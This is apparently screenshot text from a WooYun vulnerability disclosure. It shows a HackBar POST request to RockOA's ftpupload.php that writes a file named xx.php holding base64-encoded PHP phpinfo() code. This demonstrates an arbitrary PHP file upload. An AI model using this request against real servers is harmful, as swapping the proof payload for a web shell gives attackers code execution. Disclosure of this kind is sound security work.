 http://10.211.55...d/ftpupload.php 首选项 phpinfo()
10.211.55.6/rockoa/mode/upload/ftpupload.php
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL http://10.211.55.6/rockoa/mode/upload/ftpupload.php
Split URL
Execute
Enable Post data Enable Referrer
Post data filepath=/upload&filename=xx.php&content=PD9waHAgcGhwaW5mbygpPz4=
www.wooyun.org